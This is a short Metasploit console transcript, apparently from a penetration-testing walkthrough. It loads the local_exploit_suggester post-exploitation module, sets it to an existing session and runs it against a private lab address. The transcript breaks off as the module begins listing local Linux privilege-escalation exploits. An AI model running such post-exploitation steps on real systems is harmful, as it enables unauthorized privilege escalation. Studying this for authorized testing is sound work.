 msf exploit(handler) > use post/multi/recon/local_exploit_suggester
msf post(local_exploit_suggester) > show options
Module options (post/multi/recon/local_exploit_suggester):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION yes The session to run this module on
.
SHOWDESCRIPTION false yes Displays a detailed description f
or the available exploits
msf post(local_exploit_suggester) > set SESSION 2
SESSION => 2
msf post(local_exploit_suggester) > run
[*] 192.168.174.132 - Collecting local exploits for x64/linux...